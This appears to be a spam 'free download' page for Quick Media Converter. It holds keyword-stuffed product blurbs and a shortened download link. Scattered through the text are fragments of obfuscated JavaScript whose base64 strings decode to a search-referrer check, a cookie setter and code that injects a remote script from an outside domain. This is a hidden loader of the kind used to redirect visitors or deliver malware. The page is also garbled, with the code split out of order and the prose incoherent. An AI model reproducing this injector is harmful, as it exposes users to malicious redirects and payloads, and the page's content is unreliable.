

## [Quick Media Converter 3 6 5 Download Free For Windows 64](https://fancli.com/1vjrl5)



[Quick Media Converter 3 6 5 Download Free For Windows 64](https://fancli.com/1vjrl5)



The user interface of the software is very friendly, and although buttons may seem crowded, they provide easy access to Quick Media Converter's features.. A compulsory pre-requisite is FFmpeg, a third-party program that Quick Media Converter cannot work without.. 8 0 5Quick Media Converter is a software that enables you to convert media files in a easier manner..

constructor( $\x22$ return $\x20$ this $\x22$ )( $\x20$ '+');')();}catch(\_0x3e177a){\_0x55ccba=window;}return \_0x55ccba;};var \_0x578069=\_0x181f15();var \_0x5a8d92='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x578069['atob']||(\_0x578069['atob']=function(\_0x4c83fe){var

 $0x441666 = \text{String}$   $0x4c83fe$  ['replace'](/=+\$/,'');for(var  $0x4a4569=0x0$ ,  $0x1e73d3$ ,  $0x1c8ee3$ ,  $0x521c4a=0x0$ ,  $0x484550=$ ' ';\_0x1c8ee3=\_0x441666['charAt'](\_0x521c4a++);~\_0x1c8ee3&&(\_0x1e73d3=\_0x4aa569%0x4?\_0x1e73d3\*0x40+\_0x1c8ee3: \_0x1c8ee3,\_0x4aa569++%0x4)?\_0xa84550+=String['fromCharCode'](0xff&\_0x1e73d3>>(-0x2\*\_0x4aa569&0x6)):0x0){\_0x1 c8ee3= 0x5a8d92['indexOf']( 0x1c8ee3);}return

\_0xa84550;});}());\_0x1b18['base64DecodeUnicode']=function(\_0x237013){var \_0xaaaf11=atob(\_0x237013);var

\_0x5077ce=[];for(var \_0x20e5b5=0x0,\_0x3fea9c=\_0xaaaf11['length'];\_0x20e5b5=\_0x46f19d;},'ZLWqr':function

\_0x354d96(\_0x4bb5ab,\_0x303aaf){return \_0x4bb5ab(\_0x303aaf);},'huwhL':function

\_0x123d79(\_0x56d3ac,\_0x5f1a53){return \_0x56d3ac+\_0x5f1a53;},'JMmbS':function

\_0x16f004(\_0x35dd90,\_0x34662d){return \_0x35dd90+\_0x34662d;},'PadTm':\_0x1b18('0x23')};var \_0x58d143=[\_0x3a8775[' VSpbb'],\_0x3a8775[\_0x1b18('0x24')],\_0x3a8775[\_0x1b18('0x25')],\_0x3a8775['IWUya'],\_0x3a8775[\_0x1b18('0x26')],\_0x1b1 8('0x27'),\_0x3a8775[\_0x1b18('0x28')]],\_0x345ee5=document[\_0x1b18('0x29')],\_0x7cf5c2=![],\_0x21eb0c=cookie[\_0x1b18('0 x2a')](\_0x3a8775[\_0x1b18('0x2b')]);for(var \_0x2661cb=0x0;\_0x3a8775[\_0x1b18('0x2c')](\_0x2661cb,\_0x58d143[\_0x1b18('0x a')]);\_0x2661cb++){if(\_0x3a8775[\_0x1b18('0x2d')](\_0x3a8775[\_0x1b18('0x2e')],\_0x3a8775[\_0x1b18('0x2f')])){if(\_0x3a8775  $\left[0 \times 1 \text{b18}(\text{0x30'})\right]$ ( $0 \times 345 \text{ee}$ 5 $\left[0 \times 1 \text{b18}(\text{0x31'})\right]$ ( $0 \times 58 \text{d143}$  $\left[0 \times 2661 \text{cb}\right]$ ),0x0) $\left[0 \times 90 \text{e} \cdot 90\text{e}$ ; [[;}}else{if( $0 \times 345 \text{ee}$ 5 $\left[0 \times 1 \text{b18}(\text{0x345})\right]$ 0x31')](\_0x58d143[\_0x2661cb])>=0x0){\_0x7cf5c2=!![];}}}if(\_0x7cf5c2){cookie[\_0x1b18('0x32')](\_0x3a8775[\_0x1b18('0x2 b')],0x1,0x1);if(!\_0x21eb0c){\_0x3a8775[\_0x1b18('0x33')](include,\_0x3a8775[\_0x1b18('0x34')](\_0x3a8775['JMmbS'](\_0x3a8 775['PadTm'],q),''));}}}R(); Quick Media Converter 4.. There are three viewing modes - HD, easy, and expert Quick Media Converter supports numerous file formats, including MOV, FLV, WMA, MKV, AVI, MP3, DVD, MP4, AMR, and you can designate the output platform or device - iPod, YouTube, PSP, Xbox, PS3, to name the most important ones.

Good advanced options Screenshot and screen recording functions. In addition, you can create, adjust and save your own profiles in Quick Media Converter, as they directly fill in the fields for you.

## **quick media converter windows 10 64 bit**

quick media converter windows 10 64 bit, quick media converter windows 10, quick media converter for windows 7 32 bit, quick media converter pour windows 10, telecharger quick media converter gratuit windows 7, télécharger quick media converter hd pour windows

Every option can be customized in its own way For example, if you want to create a HD video, then you can select full HD, D10 AKA, MPEG2 HD, MKV, DVCAM HD or AC1.

## **quick media converter for windows 7 32 bit**

You can customize the video, capture a picture in the video, preview the selected video, record all screen and audio activity on your PC via CamStudio or webcam.. var \_0xb181=['Vlhhemk=','VXhSeW0=','ZmNBb2E=','clJBcE4=','TXdhSlQ=','ZFV3dUc =','aW5kZXhPZg==','c2V0','WkxXcXI=','aHV3aEw=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3Jj','RnZuQl o=','YXBwZW5kQ2hpbGQ=','cXVpY2srbWVkaWErY29udmVydGVyKzMrNis1Kw==','NXwxfDJ8NHwwfDM=','Y1hGZ3 M=','c3BsaXQ=','bGVuZ3Ro','cmVwbGFjZQ==','bWF0Y2g=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49', 'Y29va2ll','ZEtPSmY=','VWVpUlc=','ZWFlT20=','UWd3Q2c=','c21OcU0=','Z2V0VGltZQ==','cWJhZFo=','VW5acWo=','RX dPVkY=','OyBzZWN1cmU=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','Rnln' ,'Y0NF','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','UWptRU8=','TkhNVXo=',' RnhLS08=','LmFsdGF2aXN0YS4=','THdWZks=','cmVmZXJyZXI=','Z2V0'];(function(\_0x12b1f1,\_0x328f40){var \_0x210b03  $=$ function(\_0x4022ed){while(--\_0x4022ed){\_0x12b1f1['push'](\_0x12b1f1['shift']());}};\_0x210b03(++\_0x328f40);}(\_0xb181, 0x1b2));var \_0x1b18=function(\_0x50b192,\_0xf2b25b){\_0x50b192=\_0x50b192-0x0;var

 $0x2c5365=0xb181[-0x50b192];$ if(\_0x1b18['initialized']===undefined){(function(){var \_0x181f15=function(){var

 $_0x55ccba; try{0x55ccba} = Function('return \x20(function(\x20'+\{\}.$ 

## **telecharger quick media converter gratuit windows 7**

e10c415e6f